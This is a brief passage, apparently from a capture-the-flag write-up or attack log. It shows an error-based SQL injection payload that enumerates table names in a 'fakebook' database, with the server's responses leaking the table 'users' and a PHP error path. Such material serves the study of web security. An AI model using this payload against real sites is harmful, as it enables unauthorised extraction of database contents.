 _name))from(information_schema.tables)where(table_schema='fakebook')),'~'),1)%23
2
*] query error! (XPATH syntax error: '~users~')
atal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66